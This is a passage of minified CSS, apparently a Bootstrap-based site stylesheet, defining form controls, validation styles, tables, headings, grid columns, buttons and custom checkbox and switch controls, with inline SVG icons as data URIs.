0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:0}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.125rem;line-height:1.5;border-radius:0}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1.25rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875rem;color:#008a22}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(0,138,34,.9);border-radius:0}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#008a22;padding-right:calc(1.5em + 1.5rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23008A22' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .375rem) center;background-size:calc(.75em + .75rem) calc(.75em + .75rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#008a22;box-shadow:0 0 0 .25rem rgba(0,138,34,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + 1.5rem);background-position:top calc(.375em + .375rem) right calc(.375em + .375rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#008a22;padding-right:calc(.75em + 2.875rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23008A22' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .75rem) calc(.75em + .75rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#008a22;box-shadow:0 0 0 .25rem rgba(0,138,34,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#008a22}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#008a22}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#008a22}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#00bd2f;background-color:#00bd2f}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{box-shadow:0 0 0 .25rem rgba(0,138,34,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#008a22}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#008a22;box-shadow:0 0 0 .25rem rgba(0,138,34,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875rem;color:#e70000}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(231,0,0,.9);border-radius:0}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#e70000;padding-right:calc(1.5em + 1.5rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23E70000'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23E70000' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .375rem) center;background-size:calc(.75em + .75rem) calc(.75em + .75rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#e70000;box-shadow:0 0 0 .25rem rgba(231,0,0,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + 1.5rem);background-position:top calc(.375em + .375rem) right calc(.375em + .375rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#e70000;padding-right:calc(.75em + 2.875rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23E70000'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23E70000' stroke='none'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .75rem) calc(.75em + .75rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#e70000;box-shadow:0 0 0 .25rem rgba(231,0,0,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#e70000}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#e70000}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#e70000}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#ff1b1b;background-color:#ff1b1b}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .25rem rgba(231,0,0,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#e70000}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#e70000;box-shadow:0 0 0 .25rem rgba(231,0,0,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media(min-width:576px){.form-inline label{justify-content:center}.form-inline .form-group,.form-inline label{display:flex;align-items:center;margin-bottom:0}.form-inline .form-group{flex:0 0 auto;flex-flow:row wrap}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:0}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}.table{width:100%;margin-bottom:1rem;color:#000}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #000}.table thead th{vertical-align:bottom;border-bottom:2px solid #000}.table tbody+tbody{border-top:2px solid #000}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #000}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#000}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th,.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#000}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}@media(max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media(max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media(max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media(max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.c-account-landing__title,.c-footer__title,.c-history__img--watermark,.h1,.h2,.h3,.h4,.h5,.h6,.u-h1,.u-h2,.u-h3,.u-h4,.u-h5,.u-h6,[class].c-ad__title,h1,h2,h3,h4,h5,h6{margin-bottom:2rem;font-family:Roboto Condensed,Georgia,serif;font-weight:700;line-height:1.2}.c-account-landing__title,.h1,.u-h1,h1{font-size:3.5rem}@media(max-width:1200px){.c-account-landing__title,.h1,.u-h1,h1{font-size:calc(1.675rem)}}.c-history__img--watermark,.h2,.u-h2,[class].c-ad__title,h2{font-size:2.5rem}@media(max-width:1200px){.c-history__img--watermark,.h2,.u-h2,[class].c-ad__title,h2{font-size:calc(1.375rem + 1.5vw)}}.h3,.u-h3,h3{font-size:2rem}@media(max-width:1200px){.h3,.u-h3,h3{font-size:calc(1.325rem + .9vw)}}.h4,.u-h4,h4{font-size:1.5rem}@media(max-width:1200px){.h4,.u-h4,h4{font-size:calc(1.275rem + .3vw)}}.c-footer__title,.h5,.u-h5,h5{font-size:1.125rem}.h6,.u-h6,h6{font-size:1rem}.lead,.u-txt-lead{font-size:1.125rem;font-weight:400}.display-1{font-size:6rem;font-weight:300;line-height:1.2}@media(max-width:1200px){.display-1{font-size:calc(1.725rem + 5.7vw)}}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}@media(max-width:1200px){.display-2{font-size:calc(1.675rem + 5.1vw)}}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}@media(max-width:1200px){.display-3{font-size:calc(1.575rem + 3.9vw)}}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}@media(max-width:1200px){.display-4{font-size:calc(1.475rem + 2.7vw)}}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid #000}.small,.u-txt-sm,.u-txt-xs,small{font-size:.875rem;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:.875rem;color:#6c757d}.blockquote-footer:before{content:"— "}.col,.col-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-11,.col-sm-1,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-8,.col-sm-9,.col-sm-11{position:relative;width:100%;padding-right:15px;padding-left:15px}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-1,.col-2{padding-right:15px;padding-left:15px}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-4,.col-5,.col-xs-5{padding-right:15px;padding-left:15px}.col-5,.col-xs-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-6,.col-9,.col-xs-9{padding-right:15px;padding-left:15px}.col-9,.col-xs-9{flex:0 0 75%;max-width:75%}.col-12{flex:0 0 100%;max-width:100%;padding-right:15px;padding-left:15px}@media(min-width:576px){.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}}@media(min-width:768px){.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}}@media(min-width:992px){.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.o-layout{display:flex;justify-content:space-between;width:100%;flex-wrap:nowrap}.o-layout--center-x{justify-content:center}.o-layout--center-y{align-items:center}.o-layout--start{justify-content:flex-start}.o-layout--end{justify-content:flex-end}.o-layout--col{display:flex;flex-direction:column;align-items:flex-start}.offset,.offset-0{position:relative;width:100%;padding-right:15px;padding-left:15px}.offset-0{margin-left:0}@media(min-width:992px){.offset-lg-1{margin-left:8.3333333333%}.offset-lg-1,.offset-lg-2{position:relative;width:100%;padding-right:15px;padding-left:15px}.offset-lg-2{margin-left:16.6666666667%}}.container,.o-wrapper{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:1440px){.container,.o-wrapper{max-width:1440px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.o-wrapper--fullbleed{position:relative;width:100vw;max-width:100vw;margin-left:-15px;margin-right:-15px}@media(min-width:1440px){.o-wrapper--fullbleed{margin-left:calc(-50vw + 705px);margin-right:calc(-50vw + 705px)}}.btn,.c-almodalsugg__content ul a,.c-hero__cta,[class].c-alsugghit{display:inline-block;font-weight:700;color:#000;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:0 solid transparent;padding:.375rem 2rem;font-size:1rem;line-height:1.75;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion:reduce){.btn,.c-almodalsugg__content ul a,.c-hero__cta,[class].c-alsugghit{transition:none}}.btn:hover,.c-almodalsugg__content ul a:hover,.c-hero__cta:hover,[class].c-alsugghit:hover{color:#000;text-decoration:none}.btn.focus,.btn:focus,.c-almodalsugg__content ul a.focus,.c-almodalsugg__content ul a:focus,.c-hero__cta:focus,.focus.c-hero__cta,.focus[class].c-alsugghit,[class].c-alsugghit:focus{outline:0;box-shadow:0 0 0 .25rem rgba(var(--color-orange-rgb),.25)}.btn.disabled,.btn:disabled,.c-almodalsugg__content ul a.disabled,.c-almodalsugg__content ul a:disabled,.c-hero__cta:disabled,.disabled.c-hero__cta,.disabled[class].c-alsugghit,[class].c-alsugghit:disabled{opacity:.65}.btn:not(:disabled):not(.disabled),.c-almodalsugg__content ul a:not(:disabled):not(.disabled),.c-hero__cta:not(:disabled):not(.disabled),[class].c-alsugghit:not(:disabled):not(.disabled){cursor:pointer}.c-almodalsugg__content ul a.disabled,.c-almodalsugg__content ul fieldset:disabled a,a.btn.disabled,a.disabled.c-hero__cta,a.disabled[class].c-alsugghit,fieldset:disabled .c-almodalsugg__content ul a,fieldset:disabled a.btn,fieldset:disabled a.c-hero__cta,fieldset:disabled a[class].c-alsugghit{pointer-events:none}.btn-primary{color:#212529;background-color:var(--color-orange);border-color:var(--color-orange)}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:var(--color-orange-link);border-color:var(--color-orange-link)}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .25rem rgba(212,114,32,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#212529;background-color:var(--color-orange);border-color:var(--color-orange)}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:var(--color-orange-link);border-color:var(--color-orange-link)}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(212,114,32,.5)}.btn-secondary{color:#212529;background-color:#ecedee;border-color:#ecedee}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#212529;background-color:#d8dadc;border-color:#d1d4d6}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .25rem rgba(206,207,208,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#212529;background-color:#ecedee;border-color:#ecedee}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#212529;background-color:#d1d4d6;border-color:#cacdd0}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(206,207,208,.5)}.btn-black.focus,.btn-black:focus,.btn-black:hover{color:#fff;background-color:#000;border-color:#000}.btn-black:not(:disabled):not(.disabled).active,.btn-black:not(:disabled):not(.disabled):active,.show>.btn-black.dropdown-toggle{border-color:#000}.btn-white{color:#212529;background-color:#fff;border-color:#fff}.btn-white.focus,.btn-white:focus,.btn-white:hover{color:#212529;background-color:#ececec;border-color:#e6e6e6}.btn-white.focus,.btn-white:focus{box-shadow:0 0 0 .25rem rgba(222,222,223,.5)}.btn-white.disabled,.btn-white:disabled{color:#212529;background-color:#fff;border-color:#fff}.btn-white:not(:disabled):not(.disabled).active,.btn-white:not(:disabled):not(.disabled):active,.show>.btn-white.dropdown-toggle{color:#212529;background-color:#e6e6e6;border-color:#dfdfdf}.btn-white:not(:disabled):not(.disabled).active:focus,.btn-white:not(:disabled):not(.disabled):active:focus,.show>.btn-white.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(222,222,223,.5)}.btn-outline-primary{color:var(--color-orange);border-color:var(--color-orange)}.btn-outline-primary:hover{color:#212529;background-color:var(--color-orange);border-color:var(--color-orange)}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(var(--color-orange-rgb),.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:var(--color-orange);background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#212529;background-color:var(--color-orange);border-color:var(--color-orange)}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(var(--color-orange-rgb),.5)}.btn-outline-secondary{color:#ecedee;border-color:#ecedee}.btn-outline-secondary:hover{color:#212529;background-color:#ecedee;border-color:#ecedee}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgba(236,237,238,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#ecedee;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#212529;background-color:#ecedee;border-color:#ecedee}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(236,237,238,.5)}.btn-outline-black,.c-almodalsugg__content ul a{color:#000;border-color:#000}.btn-outline-black:hover,.c-almodalsugg__content ul a:hover{color:#fff;background-color:#000;border-color:#000}.btn-outline-black.focus,.btn-outline-black:focus,.c-almodalsugg__content ul a.focus,.c-almodalsugg__content ul a:focus{box-shadow:0 0 0 .25rem rgba(0,0,0,.5)}.btn-outline-black.disabled,.btn-outline-black:disabled,.c-almodalsugg__content ul a.disabled,.c-almodalsugg__content ul a:disabled{color:#000;background-color:transparent}.btn-outline-black:not(:disabled):not(.disabled).active,.btn-outline-black:not(:disabled):not(.disabled):active,.c-almodalsugg__content ul .show>a.dropdown-toggle,.c-almodalsugg__content ul a:not(:disabled):not(.disabled).active,.c-almodalsugg__content ul a:not(:disabled):not(.disabled):active,.show>.btn-outline-black.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-outline-black:not(:disabled):not(.disabled).active:focus,.btn-outline-black:not(:disabled):not(.disabled):active:focus,.c-almodalsugg__content ul .show>a.dropdown-toggle:focus,.c-almodalsugg__content ul a:not(:disabled):not(.disabled).active:focus,.c-almodalsugg__content ul a:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-black.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(0,0,0,.5)}.btn-outline-white{color:#fff;border-color:#fff}.btn-outline-white:hover{color:#212529;background-color:#fff;border-color:#fff}.btn-outline-white.focus,.btn-outline-white:focus{box-shadow:0 0 0 .25rem hsla(0,0%,100%,.5)}.btn-outline-white.disabled,.btn-outline-white:disabled{color:#fff;background-color:transparent}.btn-outline-white:not(:disabled):not(.disabled).active,.btn-outline-white:not(:disabled):not(.disabled):active,.show>.btn-outline-white.dropdown-toggle{color:#212529;background-color:#fff;border-color:#fff}.btn-outline-white:not(:disabled):not(.disabled).active:focus,.btn-outline-white:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-white.dropdown-toggle:focus{box-shadow:0 0 0 .25rem hsla(0,0%,100%,.5)}.btn-link,.c-btn--nopad{font-weight:400;color:var(--color-orange);text-decoration:none}.btn-link:hover,.c-btn--nopad:hover{color:var(--color-orange-link);text-decoration:underline}.btn-link.focus,.btn-link:focus,.c-btn--nopad:focus,.focus.c-btn--nopad{text-decoration:underline}.btn-link.disabled,.btn-link:disabled,.c-btn--nopad:disabled,.disabled.c-btn--nopad{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-group-lg>.c-hero__cta,.btn-group-lg>[class].c-alsugghit,.btn-lg,.c-almodalsugg__content ul .btn-group-lg>a,.c-hero__cta{padding:.5rem 1.5rem;font-size:1.125rem;line-height:1.8;border-radius:0}.btn-group-sm>.btn,.btn-group-sm>.c-hero__cta,.btn-sm,.c-almodalsugg__content ul .btn-group-sm>a,[class].c-alsugghit{padding:.25rem 1rem;font-size:.875rem;line-height:1.7;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.custom-control{position:relative;z-index:1;display:block;min-height:1.5rem;padding-left:1.5rem;-webkit-print-color-adjust:exact;color-adjust:exact}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:var(--color-orange);background-color:var(--color-orange)}.custom-control-input:focus~.custom-control-label:before{box-shadow:none}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#33404f}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#fce0c7;border-color:#fce0c7}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #adb5bd}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label:before{border-radius:0}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23FFF' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:var(--color-orange);background-color:var(--color-orange)}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4'%3E%3Cpath stroke='%23FFF' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(var(--color-orange-rgb),.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(var(--color-orange-rgb),.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23FFF'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(var(--color-orange-rgb),.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(var(--color-orange-rgb),.5)}.custom-select{display:inline-block;width:100%;height:3rem;padding:.75rem 1.75rem .75rem 